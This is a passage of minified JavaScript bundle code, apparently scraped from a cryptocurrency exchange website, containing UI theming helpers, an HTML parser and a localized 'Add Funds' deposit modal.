t=eh(),n=e=>{var n,r;return{styles:(null==(n=t.components[e])?void 0:n.styles)||{},classNames:(null==(r=t.components[e])?void 0:r.classNames)||{}}};return Array.isArray(e)?e.map(n):[n(e)]}function eg(){var e;return null==(e=(0,r.useContext)(eb))?void 0:e.emotionCache}function ev(e,t,n){var r;let o=eh(),i=null==(r=o.components[e])?void 0:r.defaultProps,a="function"==typeof i?i(o):i;return em(em(em({},t),a),(0,ea.L)(n))}function ek({theme:e,emotionCache:t,withNormalizeCSS:n=!1,withGlobalStyles:c=!1,withCSSVariables:l=!1,inherit:u=!1,children:f}){let s=(0,r.useContext)(eb),d=F(function(e,t){if(!t)return e;let n=Object.keys(e).reduce((n,r)=>{if("headings"===r&&t.headings){let r=t.headings.sizes?Object.keys(e.headings.sizes).reduce((n,r)=>(n[r]=eo(eo({},e.headings.sizes[r]),t.headings.sizes[r]),n),{}):e.headings.sizes;return ei(eo({},n),{headings:ei(eo(eo({},e.headings),t.headings),{sizes:r})})}return n[r]="object"==typeof t[r]?eo(eo({},e[r]),t[r]):"number"==typeof t[r]||"boolean"==typeof t[r]||"function"==typeof t[r]?t[r]:t[r]||e[r],n},{});if(!(n.primaryColor in n.colors))throw Error("MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");return n}(H,u?em(em({},s.theme),e):e));return o().createElement(i.a,{theme:d},o().createElement(eb.Provider,{value:{theme:d,emotionCache:t}},n&&o().createElement(el,null),c&&o().createElement(U,{theme:d}),l&&o().createElement(Q,{theme:d}),"function"==typeof d.globalStyles&&o().createElement(a.xB,{styles:d.globalStyles(d)}),f))}ek.displayName="@mantine/core/MantineProvider"},89354:function(e,t,n){n.d(t,{L:function(){return r}});function r(e){return Object.keys(e).reduce((t,n)=>(void 0!==e[n]&&(t[n]=e[n]),t),{})}},76506:function(e,t,n){n.d(t,{w:function(){return o}});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function o(e){return r[e]}},96521:function(e,t,n){n.d(t,{k:function(){return p}});var r=n(20526),o=n(8517),i=Object.defineProperty,a=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,l=Object.prototype.propertyIsEnumerable,u=(e,t,n)=>t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,f=(e,t)=>{for(var n in t||(t={}))c.call(t,n)&&u(e,n,t[n]);if(a)for(var n of a(t))l.call(t,n)&&u(e,n,t[n]);return e};function s(e){return`__mantine-ref-${e||""}`}function d(e,t,n){let r=e=>"function"==typeof e?e(t,n||{}):e||{};return Array.isArray(e)?e.map(e=>r(e.styles)).reduce((e,t)=>(Object.keys(t).forEach(n=>{e[n]?e[n]=f(f({},e[n]),t[n]):e[n]=f({},t[n])}),e),{}):r(e)}function p(e){let t="function"==typeof e?e:()=>e;return function(e,n){let i=(0,o.rZ)(),a=(0,o.O2)(null==n?void 0:n.name),c=(0,o.T1)(),{css:l,cx:u}=(0,r.Z)(),f=t(i,e,s),p=d(null==n?void 0:n.styles,i,e),m=d(a,i,e),b=Object.fromEntries(Object.keys(f).map(e=>{let t=u({[l(f[e])]:!(null==n?void 0:n.unstyled)},l(m[e]),l(p[e]));return[e,t]}));return{classes:function({cx:e,classes:t,context:n,classNames:r,name:o,cache:i}){let a=n.reduce((e,t)=>(Object.keys(t.classNames).forEach(n=>{"string"!=typeof e[n]?e[n]=`${t.classNames[n]}`:e[n]=`${e[n]} ${t.classNames[n]}`}),e),{});return Object.keys(t).reduce((n,c)=>(n[c]=e(t[c],a[c],null!=r&&r[c],Array.isArray(o)?o.filter(Boolean).map(e=>`${(null==i?void 0:i.key)||"mantine"}-${e}-${c}`).join(" "):o?`${(null==i?void 0:i.key)||"mantine"}-${o}-${c}`:null),n),{})}({cx:u,classes:b,context:a,classNames:null==n?void 0:n.classNames,name:null==n?void 0:n.name,cache:c}),cx:u,theme:i}}}},20526:function(e,t,n){n.d(t,{Z:function(){return h}});var r=n(25789),o=n(48059),i=n(63812),a=n(37667);let c=(0,n(88284).Z)({key:"mantine",prepend:!0});var l=n(8517),u=Object.defineProperty,f=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,p=(e,t,n)=>t in e?u(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,m=(e,t)=>{for(var n in t||(t={}))s.call(t,n)&&p(e,n,t[n]);if(f)for(var n of f(t))d.call(t,n)&&p(e,n,t[n]);return e};let{cssFactory:b}={cssFactory:function(e){let{cache:t}=e,n=(...e)=>{let{ref:n,args:r}=function(e){let t;if(1!==e.length)return{args:e,ref:t};let[n]=e;if(!(n instanceof Object)||!("ref"in n))return{args:e,ref:t};t=n.ref;let r=m({},n);return delete r.ref,{args:[r],ref:t}}(e),a=(0,o.O)(r,t.registered);return(0,i.My)(t,a,!1),`${t.key}-${a.name}${void 0===n?"":` ${n}`}`};return{css:n,cx:(...e)=>(function(e,t,n){let r=[],o=(0,i.fp)(e,r,n);return r.length<2?n:o+t(r)})(t.registered,n,(0,r.Z)(e))}}};function h(){let e=(0,l.T1)()||c;return function(e,t){let n=(0,a.useRef)();return(!n.current||t.length!==n.current.prevDeps.length||n.current.prevDeps.map((e,n)=>e===t[n]).indexOf(!1)>=0)&&(n.current={v:e(),prevDeps:[...t]}),n.current.v}(()=>b({cache:e}),[e])}},82764:function(e,t,n){n.d(t,{n:function(){return o}});let r=()=>{};function o(e,t={active:!0}){return"function"==typeof e&&t.active?n=>{var r;"Escape"===n.key&&(e(n),null==(r=t.onTrigger)||r.call(t))}:t.onKeyDown||r}},78094:function(e,t,n){n.d(t,{x:function(){return r}});function r(e,t){return n=>{null==e||e(n),null==t||t(n)}}},67966:function(e,t,n){n.d(t,{F:function(){return r}});function r(e){return e}},88552:function(e,t,n){n.d(t,{R:function(){return i}});var r=n(37667),o=n.n(r);function i(e){let t=(0,r.createContext)(null);return[({children:e,value:n})=>o().createElement(t.Provider,{value:n},e),()=>{let n=(0,r.useContext)(t);if(null===n)throw Error(e);return n}]}},15786:function(e,t,n){function r(e,t){let n=e;for(;(n=n.parentElement)&&!n.matches(t););return n}function o({parentSelector:e,siblingSelector:t,onKeyDown:n,loop:o=!0,activateOnFocus:i=!1,dir:a="rtl",orientation:c}){return l=>{var u;null==n||n(l);let f=Array.from((null==(u=r(l.currentTarget,e))?void 0:u.querySelectorAll(t))||[]).filter(t=>r(l.currentTarget,e)===r(t,e)),s=f.findIndex(e=>l.currentTarget===e),d=function(e,t,n){for(let n=e+1;n<t.length;n+=1)if(!t[n].disabled)return n;if(n){for(let e=0;e<t.length;e+=1)if(!t[e].disabled)return e}return e}(s,f,o),p=function(e,t,n){for(let n=e-1;n>=0;n-=1)if(!t[n].disabled)return n;if(n){for(let e=t.length-1;e>-1;e-=1)if(!t[e].disabled)return e}return e}(s,f,o),m="rtl"===a?p:d,b="rtl"===a?d:p;switch(l.key){case"ArrowRight":"horizontal"===c&&(l.stopPropagation(),l.preventDefault(),f[m].focus(),i&&f[m].click());break;case"ArrowLeft":"horizontal"===c&&(l.stopPropagation(),l.preventDefault(),f[b].focus(),i&&f[b].click());break;case"ArrowUp":"vertical"===c&&(l.stopPropagation(),l.preventDefault(),f[p].focus(),i&&f[p].click());break;case"ArrowDown":"vertical"===c&&(l.stopPropagation(),l.preventDefault(),f[d].focus(),i&&f[d].click());break;case"Home":l.stopPropagation(),l.preventDefault(),f[0].disabled||f[0].focus();break;case"End":{l.stopPropagation(),l.preventDefault();let e=f.length-1;f[e].disabled||f[e].focus()}}}}n.d(t,{R:function(){return o}})},87570:function(e,t,n){n.d(t,{A:function(){return r}});function r(e,t){return n=>{if("string"!=typeof n||0===n.trim().length)throw Error(t);return`${e}-${n}`}}},71149:function(e,t,n){n.d(t,{k:function(){return i}});var r=n(37667),o=n.n(r);function i(e){return!Array.isArray(e)&&null!==e&&"object"==typeof e&&e.type!==o().Fragment}},7991:function(e,t,n){n.d(t,{R:function(){return r}});function r(e){return Array.isArray(e)?e:[e]}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5022-b0106a130bf4e876.js
body_size: 8303
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5022],{10063:function(e,t,o){"use strict";var s=o(99415),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},n={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},r={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function a(e){return s.isMemo(e)?r:c[e.$$typeof]||i}c[s.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[s.Memo]=r;var d=Object.defineProperty,l=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,o,s){if("string"!=typeof o){if(m){var i=h(o);i&&i!==m&&e(t,i,s)}var r=l(o);p&&(r=r.concat(p(o)));for(var c=a(t),v=a(o),_=0;_<r.length;++_){var f=r[_];if(!n[f]&&!(s&&s[f])&&!(v&&v[f])&&!(c&&c[f])){var y=u(o,f);try{d(t,f,y)}catch(e){}}}}return t}},883:function(e,t,o){"use strict";var s=o(63229),i=o.n(s),n=/\s([^'"/\s><]+?)[\s/>]|([^\s=]+)=\s?(".*?"|'.*?')/g;function r(e){var t={type:"tag",name:"",voidElement:!1,attrs:{},children:[]},o=e.match(/<\/?([^\s]+?)[/\s>]/);if(o&&(t.name=o[1],(i()[o[1]]||"/"===e.charAt(e.length-2))&&(t.voidElement=!0),t.name.startsWith("!--"))){var s=e.indexOf("-->");return{type:"comment",comment:-1!==s?e.slice(4,s):""}}for(var r=new RegExp(n),c=null;null!==(c=r.exec(e));)if(c[0].trim()){if(c[1]){var a=c[1].trim(),d=[a,""];a.indexOf("=")>-1&&(d=a.split("=")),t.attrs[d[0]]=d[1],r.lastIndex--}else c[2]&&(t.attrs[c[2]]=c[3].trim().substring(1,c[3].length-1))}return t}var c=/<[a-zA-Z0-9\-\!\/](?:"[^"]*"|'[^']*'|[^'">])*>/g,a=/^\s*$/,d=Object.create(null);t.Z={parse:function(e,t){t||(t={}),t.components||(t.components=d);var o,s=[],i=[],n=-1,l=!1;if(0!==e.indexOf("<")){var p=e.indexOf("<");s.push({type:"text",content:-1===p?e:e.substring(0,p)})}return e.replace(c,function(c,d){if(l){if(c!=="</"+o.name+">")return;l=!1}var p,u="/"!==c.charAt(1),h=c.startsWith("<!--"),m=d+c.length,v=e.charAt(m);if(h){var _=r(c);return n<0?s.push(_):(p=i[n]).children.push(_),s}if(u&&(n++,"tag"===(o=r(c)).type&&t.components[o.name]&&(o.type="component",l=!0),o.voidElement||l||!v||"<"===v||o.children.push({type:"text",content:e.slice(m,e.indexOf("<",m))}),0===n&&s.push(o),(p=i[n-1])&&p.children.push(o),i[n]=o),(!u||o.voidElement)&&(n>-1&&(o.voidElement||o.name===c.slice(2,-1))&&(o=-1==--n?s:i[n]),!l&&"<"!==v&&v)){p=-1===n?s:i[n].children;var f=e.indexOf("<",m),y=e.slice(m,-1===f?void 0:f);a.test(y)&&(y=" "),(f>-1&&n+p.length>=0||" "!==y)&&p.push({type:"text",content:y})}}),s},stringify:function(e){return e.reduce(function(e,t){return e+function e(t,o){switch(o.type){case"text":return t+o.content;case"tag":return t+="<"+o.name+(o.attrs?function(e){var t=[];for(var o in e)t.push(o+'="'+e[o]+'"');return t.length?" "+t.join(" "):""}(o.attrs):"")+(o.voidElement?"/>":">"),o.voidElement?t:t+o.children.reduce(e,"")+"</"+o.name+">";case"comment":return t+"<!--"+o.comment+"-->"}}("",t)},"")}}},47164:function(e,t){t.read=function(e,t,o,s,i){var n,r,c=8*i-s-1,a=(1<<c)-1,d=a>>1,l=-7,p=o?i-1:0,u=o?-1:1,h=e[t+p];for(p+=u,n=h&(1<<-l)-1,h>>=-l,l+=c;l>0;n=256*n+e[t+p],p+=u,l-=8);for(r=n&(1<<-l)-1,n>>=-l,l+=s;l>0;r=256*r+e[t+p],p+=u,l-=8);if(0===n)n=1-d;else{if(n===a)return r?NaN:1/0*(h?-1:1);r+=Math.pow(2,s),n-=d}return(h?-1:1)*r*Math.pow(2,n-s)},t.write=function(e,t,o,s,i,n){var r,c,a,d=8*n-i-1,l=(1<<d)-1,p=l>>1,u=23===i?5960464477539062e-23:0,h=s?0:n-1,m=s?1:-1,v=t<0||0===t&&1/t<0?1:0;for(isNaN(t=Math.abs(t))||t===1/0?(c=isNaN(t)?1:0,r=l):(r=Math.floor(Math.log(t)/Math.LN2),t*(a=Math.pow(2,-r))<1&&(r--,a*=2),r+p>=1?t+=u/a:t+=u*Math.pow(2,1-p),t*a>=2&&(r++,a/=2),r+p>=l?(c=0,r=l):r+p>=1?(c=(t*a-1)*Math.pow(2,i),r+=p):(c=t*Math.pow(2,p-1)*Math.pow(2,i),r=0));i>=8;e[o+h]=255&c,h+=m,c/=256,i-=8);for(r=r<<i|c,d+=i;d>0;e[o+h]=255&r,h+=m,r/=256,d-=8);e[o+h-m]|=128*v}},86924:function(){},57923:function(e,t,o){"use strict";o.d(t,{F:function(){return eo},p:function(){return U}});var s=o(97458),i=o(33937),n=o(21694),r=o(36492),c=o(37667),a=o(38424),d=o(98598),l=o(70852),p=l.default||l,u=o(24511);let h={menu:"menu-XsRmvU",icon:"icon-UgzmDH","icon-img":"icon-img-fTyjWD","title-container":"title-container-TiLzo7",title:"title-aZ_gnA",description:"description-DSOlPv",tag:"tag-_qRWMh","skeleton-icon":"skeleton-icon-bGZruM","skeleton-title":"skeleton-title-Ia1TU6","skeleton-description":"skeleton-description-uknb10","skeleton-title-container":"skeleton-title-container-AnSa65",link:"link-nI7A1L"},m={ed8e:a.$FX,eda6:a.i9_,ed42:a.IQe,eda7:a.I9V,ed1d:a.l4I,ed15:a.nBt,ed45:a.OFG,ed43:a.T5_,GateAssetsV5IconCexBankCard:a.V9X,GateAssetsV5IconACexGateaccount:a.XlD},v=(e,t)=>'\n<svg width="'.concat(e,'" height="').concat(t,'" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n  <rect width="').concat(e,'" height="').concat(t,'" fill="#acb2bf" />\n</svg>'),_=e=>window.btoa(e),f=e=>{let{href:t,children:o,onClick:i}=e;return t?(0,s.jsx)("a",{className:h.link,href:decodeURIComponent(t),onClick:i,children:o}):i?(0,s.jsx)("div",{onClick:i,children:o}):o},y=e=>{let{scene:t,code:o,title:i,subTitle:n,icon:r,iconUrl:c,tag:d,webUrl:l,onClick:y,collectEventInitialParams:g}=e;return(0,s.jsx)(f,{href:l,onClick:()=>{var e,s;null==(e=(s=window).collectEvent)||e.call(s,"beconEvent","deposit_withdrawal_click",{...g||{},scene:t,button:o,url_path:window.location.pathname}),y&&y()},children:(0,s.jsxs)("div",{className:h.menu,children:[(0,s.jsx)("div",{className:h.icon,children:(()=>{if(r&&m[r]){let e=m[r];return(0,s.jsx)(e,{size:32,className:h["icon-img"],fill:"currentColor"})}return c?(0,s.jsx)(p,{src:c,width:32,height:32,alt:"icon",placeholder:"blur",blurDataURL:"data:image/svg+xml;base64,".concat(_(v(32,32))),className:h["icon-img"],style:{maxWidth:"100%",height:"auto"}}):(0,s.jsx)(a.Xvv,{size:32,className:h["icon-img"],fill:"currentColor"})})()}),(0,s.jsxs)("div",{children:[(0,s.jsxs)("div",{className:h["title-container"],children:[(0,s.jsx)("span",{className:h.title,children:i}),d?(0,s.jsx)("div",{className:h.tag,children:d}):null]}),(0,s.jsx)("div",{className:h.description,dangerouslySetInnerHTML:{__html:u.Z.sanitize(n)}})]})]})})},g=()=>(0,s.jsx)("div",{children:(0,s.jsxs)("div",{className:h.menu,children:[(0,s.jsx)("div",{className:h.icon,children:(0,s.jsx)(d.O,{className:h["skeleton-icon"]})}),(0,s.jsxs)("div",{className:h["skeleton-title-container"],children:[(0,s.jsx)(d.O,{className:h["skeleton-title"]}),(0,s.jsx)(d.O,{className:h["skeleton-description"]})]})]})});var x=o(28337);let w=()=>{let e=document.body,t="classic-dark",[o,s]=(0,c.useState)(e.classList.contains(t));return(0,c.useEffect)(()=>{let o=new MutationObserver(e=>{let[o]=e;s(o.target.classList.contains(t))});return o.observe(e,{attributes:!0}),()=>o.disconnect()},[]),o},j="https://static.panpno.com/static/images/empty-icon/",N={nodata:e=>"".concat(j,"/").concat(e,"/v5-empty-nodata.svg"),wifi:e=>"".concat(j,"/").concat(e,"/v5-empty-wifi.svg"),search:e=>"".concat(j,"/").concat(e,"/v5-empty-search.svg"),wallet:e=>"".concat(j,"/").concat(e,"/v5-empty-wallet.svg"),community:e=>"".concat(j,"/").concat(e,"/v5-empty-community.svg")},b={nodata:"nodata"},k=e=>{let{type:t,...o}=e,i=w(),n=N[t](i?"dark":"light");return(0,s.jsx)(x.H,{img:(0,s.jsx)("img",{src:n}),...o})};var C=o(71998),E=o(8907);let S=o(68574).Z.create({timeout:2e4,headers:{"Content-Type":"application/json",csrftoken:(0,C.getCookie)("csrftoken")||"1"},withCredentials:!0}),T=e=>new Promise(t=>{S.post("/api/web/v1/c2c/common/deposit/component-config",e).then(e=>{var o,s;(null==(o=e.data)?void 0:o.code)!==0&&t([null==(s=e.data)?void 0:s.message,null]),t([null,e.data.data])}).catch(e=>{t([String(e),null])})}),P=()=>{let[e,t]=(0,c.useState)(!0),[o,s]=(0,c.useState)([]);return{loading:e,menus:o,runRequest:(0,c.useCallback)(async e=>{let{scene:o,fiat:i,exchange:n}=e;t(!0);let[r,c]=await T({fiat:(null==i?void 0:i.toLocaleUpperCase())||(0,C.getCookie)("defaultBuyCryptoFiat")||void 0,exchange:null==n?void 0:n.toLocaleUpperCase(),scene:o});if(t(!1),r)return void(0,E.c0)({type:"error",message:r});s((null==c?void 0:c.depositList)||[])},[])}},A={modal:"modal-hBMNHu",body:"body-eekl6b",close:"close-KzJ9py",alert:"alert-U1nYHs","empty-container":"empty-container-wS1fFp",menus:"menus-VfT0wK","expand-container":"expand-container-PqoSFx","expand-text":"expand-text-N2dyHr"};var M=o(36909);let B={cn:"zh",en:"en",vn:"vi",tw:"zh-tw",es:"es",ru:"ru",fr:"fr",de:"de",pt:"pt",th:"th",id:"id",tr:"tr",ja:"ja",ar:"ar",uk:"uk",br:"pt-br",nl:"nl",it:"it"},z=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"en",o=M.env.SUB_WEBSITE_ID?Number(M.env.SUB_WEBSITE_ID):0,s="";return"tr"===e&&0===o&&(s=t),"tr"===e&&177===o&&(s="tr"),s},O=e=>({"en-eu":"en","it-eu":"it","en-us":"en","en-uk":"en","en-au":"en","en-jp":"en","ja-jp":"ja","en-dubai":"en","ar-dubai":"ar"})[e],F="core_deposit",V={ar:{"core_deposit.add.funds":"إضافة أموال","core_deposit.view.more":"عرض المزيد","core_deposit.view.less":"عرض أقل","core_deposit.no.data":"لا توجد بيانات","core_deposit.no.results":"لم يتم العثور على نتائج","core_deposit.search":"بحث","core_deposit.buy.crypto":"اشترِ العملات الرقمية بـ","core_deposit.have.crypto":"لدي أصول رقمية","core_deposit.choose":"اختر العملات الورقية"},"pt-BR":{"core_deposit.add.funds":"Adicionar fundos","core_deposit.view.more":"Ver mais","core_deposit.view.less":"Ver menos","core_deposit.no.data":"Sem dados","core_deposit.no.results":"Nenhum resultado encontrado","core_deposit.search":"Pesquisar","core_deposit.buy.crypto":"Comprar cripto com","core_deposit.have.crypto":"Eu tenho criptoativos","core_deposit.choose":"Escolher fiats"},de:{"core_deposit.add.funds":"Fonds hinzuf\xfcgen","core_deposit.view.more":"Mehr anzeigen","core_deposit.view.less":"Weniger anzeigen","core_deposit.no.data":"Keine Daten","core_deposit.no.results":"Keine Ergebnisse gefunden","core_deposit.search":"Suchen","core_deposit.buy.crypto":"Krypto kaufen mit","core_deposit.have.crypto":"Ich habe Krypto Verm\xf6genswerte","core_deposit.choose":"Fiat ausw\xe4hlen"},en:{"core_deposit.add.funds":"Add Funds","core_deposit.view.more":"View More","core_deposit.view.less":"View Less","core_deposit.no.data":"No data","core_deposit.no.results":"No results found","core_deposit.search":"Search","core_deposit.buy.crypto":"Buy crypto with","core_deposit.have.crypto":"I have crypto assets","core_deposit.choose":"Choose Fiats"},es:{"core_deposit.add.funds":"A\xf1adir fondos","core_deposit.view.more":"Ver m\xe1s","core_deposit.view.less":"Ver menos","core_deposit.no.data":"Sin datos","core_deposit.no.results":"No se han encontrado resultados","core_deposit.search":"Buscar","core_deposit.buy.crypto":"Comprar criptos con","core_deposit.have.crypto":"Tengo criptoactivos","core_deposit.choose":"Elegir monedas fiat"},fr:{"core_deposit.add.funds":"Ajouter des fonds","core_deposit.view.more":"Voir plus","core_deposit.view.less":"Voir moins","core_deposit.no.data":"Aucune donn\xe9e","core_deposit.no.results":"Aucun r\xe9sultat trouv\xe9","core_deposit.search":"Rechercher","core_deposit.buy.crypto":"Achetez des cryptos avec","core_deposit.have.crypto":"J'ai des actifs crypto","core_deposit.choose":"Choisir une devise fiat"},id:{"core_deposit.add.funds":"Tambah Dana","core_deposit.view.more":"Lihat Selengkapnya","core_deposit.view.less":"Lihat Lebih Sedikit","core_deposit.no.data":"Tidak ada data","core_deposit.no.results":"Tidak ada hasil ditemukan","core_deposit.search":"Cari","core_deposit.buy.crypto":"Beli kripto dengan","core_deposit.have.crypto":"Saya memiliki aset kripto","core_deposit.choose":"Pilih Fiat"},it:{"core_deposit.add.funds":"Aggiungi fondi","core_deposit.view.more":"Vedi di pi\xf9","core_deposit.view.less":"Vedi di meno","core_deposit.no.data":"Nessun dato","core_deposit.no.results":"Nessun risultato trovato","core_deposit.search":"Ricerca","core_deposit.buy.crypto":"Acquista criptovalute con","core_deposit.have.crypto":"Possiedo criptovalute","core_deposit.choose":"Scegli Fiat"},ja:{"core_deposit.add.funds":"資金を追加","core_deposit.view.more":"さらに表示","core_deposit.view.less":"表示を減らす","core_deposit.no.data":"データなし","core_deposit.no.results":"結果が見つかりませんでした","core_deposit.search":"検索","core_deposit.buy.crypto":"—で暗号資産を購入します","core_deposit.have.crypto":"暗号資産を持っています","core_deposit.choose":"法定通貨を選択"},pt:{"core_deposit.add.funds":"Adicionar fundos","core_deposit.view.more":"Ver mais","core_deposit.view.less":"Ver menos","core_deposit.no.data":"Sem dados","core_deposit.no.results":"Nenhum resultado encontrado","core_deposit.search":"Pesquisar","core_deposit.buy.crypto":"Comprar criptomoedas com","core_deposit.have.crypto":"Tenho ativos de criptomoeda","core_deposit.choose":"Escolher moedas fiduci\xe1rias"},ru:{"core_deposit.add.funds":"Добавить средства","core_deposit.view.more":"Подробнее","core_deposit.view.less":"Свернуть","core_deposit.no.data":"Нет данных","core_deposit.no.results":"Результаты не найдены","core_deposit.search":"Поиск","core_deposit.buy.crypto":"Купить криптовалюту с","core_deposit.have.crypto":"У меня есть криптоактивы","core_deposit.choose":"Выберите фиат"},tr:{"core_deposit.add.funds":"Fon Ekle","core_deposit.view.more":"Daha Fazla G\xf6ster","core_deposit.view.less":"Daha Az G\xf6ster","core_deposit.no.data":"Veri yok","core_deposit.no.results":"Sonu\xe7 bulunamadı","core_deposit.search":"Arama","core_deposit.buy.crypto":"Kripto satın alın","core_deposit.have.crypto":"Kripto varlıklarım var","core_deposit.choose":"Fiat'ı Se\xe7in"},"zh-TW":{"core_deposit.add.funds":"添加資金","core_deposit.view.more":"查看更多","core_deposit.view.less":"收起","core_deposit.no.data":"暫無數據","core_deposit.no.results":"暫無搜尋紀錄","core_deposit.search":"搜尋","core_deposit.buy.crypto":"購買加密資產","core_deposit.have.crypto":"我有加密資產","core_deposit.choose":"選擇法幣"},uk:{"core_deposit.add.funds":"Додати кошти","core_deposit.view.more":"Показати більше","core_deposit.view.less":"Показати менше","core_deposit.no.data":"Немає даних","core_deposit.no.results":"Результатів не знайдено","core_deposit.search":"Пошук","core_deposit.buy.crypto":"Купуйте криптовалюту за допомогою","core_deposit.have.crypto":"У мене є криптоактиви","core_deposit.choose":"Оберіть фіати"},vn:{"core_deposit.add.funds":"Th\xeam tiền","core_deposit.view.more":"Xem th\xeam","core_deposit.view.less":"Thu gọn","core_deposit.no.data":"Kh\xf4ng c\xf3 dữ liệu","core_deposit.no.results":"Kh\xf4ng t\xecm thấy kết quả","core_deposit.search":"T\xecm kiếm","core_deposit.buy.crypto":"Mua tiền điện tử với","core_deposit.have.crypto":"T\xf4i c\xf3 t\xe0i sản tiền điện tử","core_deposit.choose":"Chọn tiền ph\xe1p định"},zh:{"core_deposit.add.funds":"添加资金","core_deposit.view.more":"查看更多","core_deposit.view.less":"收起","core_deposit.no.data":"暂无数据","core_deposit.no.results":"暂无搜索记录","core_deposit.search":"搜索","core_deposit.buy.crypto":"购买加密资产","core_deposit.have.crypto":"我有数字资产","core_deposit.choose":"选择法币"}},I=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",t=z(e);if(t)return t;let o=O(e);if(o)return o;"vi"===e?e="vn":"br"===e&&(e="pt-br");let s=e.split("-");return s.length>1?"".concat(s[0],"-").concat(s[1].toLocaleUpperCase()):s[0]},L=(e,t)=>{if(!t||!t.addResourceBundle)return;let o=I(e);if(V[o])t.addResourceBundle(o,F,V[o]);else{let e=B[(0,C.getCookie)("lang")]||"en";t.addResourceBundle(o,F,V[e]||V.en)}},R=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",t=arguments.length>1?arguments[1]:void 0;t&&t.addResourceBundle&&L(e,t)};var D=o(71760);let U=e=>{var t,o;let{show:a,onClose:d,tipsType:l="info",scene:p,tips:u,fiat:h,exchange:m,appendMenusFnList:v,className:_,classNames:f,collectEventInitialParams:x,locale:w}=e,{locale:j}=(0,D.useRouter)(),{i18n:N}=(0,r.$G)();R(w||j,N);let{t:C}=(0,r.$G)("core_deposit"),[E,S]=(0,c.useState)(!1),{loading:T,menus:M,runRequest:B}=P(),z=E?C("core_deposit.view.less"):C("core_deposit.view.more"),O=!!M&&M.length>3;return(0,c.useEffect)(()=>{a&&p&&B({scene:p,fiat:h,exchange:m})},[h,m,p,a,B,N.language]),(0,c.useEffect)(()=>{if(a){var e,t;null==(e=(t=window).collectEvent)||e.call(t,"beconEvent","deposit_withdrawal_show",{...x||{},scene:p,type:"modal",url_path:window.location.pathname})}else S(!1)},[a]),(0,s.jsxs)(i.u,{title:C("core_deposit.add.funds"),className:"".concat(A.modal," ").concat(null!=_?_:""),h5FixedBottom:!0,opened:a,onClose:d,classNames:{close:"".concat(A.close," ").concat(null!==(t=null==f?void 0:f.close)&&void 0!==t?t:""),body:"".concat(A.body," ").concat(null!==(o=null==f?void 0:f.body)&&void 0!==o?o:""),...f},children:[!!u&&(0,s.jsx)(n.b,{className:A.alert,type:l,children:u}),(0,s.jsx)("div",{className:A.menus,children:(()=>{let e=E?M:M.slice(0,3);return T?Array.from({length:3}).map((e,t)=>(0,s.jsx)(g,{},t)):0===e.length?(0,s.jsx)("div",{className:A["empty-container"],children:(0,s.jsx)(k,{title:C("core_deposit.no.data")||"",type:b.nodata})}):e.map((e,t)=>{var o;let i=null==v?void 0:null==(o=v.find(t=>t.code===e.code&&e.isCustomize))?void 0:o.onClick;return(0,s.jsx)(y,{scene:p,...e,onClick:i,collectEventInitialParams:x},"".concat(e.code).concat(t))})})()}),O&&(0,s.jsx)("div",{className:A["expand-container"],onClick:()=>S(!E),children:(0,s.jsx)("span",{className:A["expand-text"],children:z})})]})};var W=o(23299),G=o(59358);let K={container:"container-pwGzmd",mask:"mask-l81Q3U",content:"content-DrHWd1",header:"header-crrQax","close-container":"close-container-vosrxE",close:"close-BpN5ow"},q=e=>{let{title:t,opened:o=!1,onClose:i,children:n,className:r}=e,[a,d]=(0,c.useState)(o),[l,p]=(0,c.useState)(o),u="rtl"===document.dir,[,h]=(0,G.P)();return((0,c.useEffect)(()=>{o?(h(!0),d(!0),requestAnimationFrame(()=>{p(a)})):(h(!1),p(a),setTimeout(()=>{d(!1)},300))},[o]),o||a)?(0,s.jsxs)("div",{className:"".concat(K.container," ").concat(null!=r?r:""),children:[(0,s.jsx)("div",{className:K.mask,onClick:i}),(0,s.jsxs)("div",{className:"".concat(K.content),style:{transform:l?u?"translateX(-100%)":"translateX(100%)":"translateX(0)",right:u?"unset":"0",left:u?"0":"unset"},children:[(0,s.jsxs)("div",{className:K.header,children:[(0,s.jsx)("div",{children:t}),(0,s.jsx)("div",{className:K["close-container"],children:(0,s.jsx)(W.NTg,{className:K.close,onClick:i})})]}),n]})]}):null},X={dropdown:"dropdown-ufLXzq",header:"header-NcEgGt",container:"container-BM2jAe",icon:"icon-PTruXM",text:"text-E3Kt50",arrow:"arrow-fPl_MP",rotate:"rotate-o34B0Z",optionWrapper:"optionWrapper-gS7w03",option:"option-d9Lc3i","option-icon":"option-icon-EUWPB_",optionIcon:"option-icon-EUWPB_","option-text-container":"option-text-container-GuLaur",optionTextContainer:"option-text-container-GuLaur","option-text-title":"option-text-title-c9Klxj",optionTextTitle:"option-text-title-c9Klxj","option-text-desc":"option-text-desc-FMBJK7",optionTextDesc:"option-text-desc-FMBJK7","option-checked":"option-checked-mVnPfd",optionChecked:"option-checked-mVnPfd"};var $=o(42602);let H=e=>{let{value:t,...o}=e;return 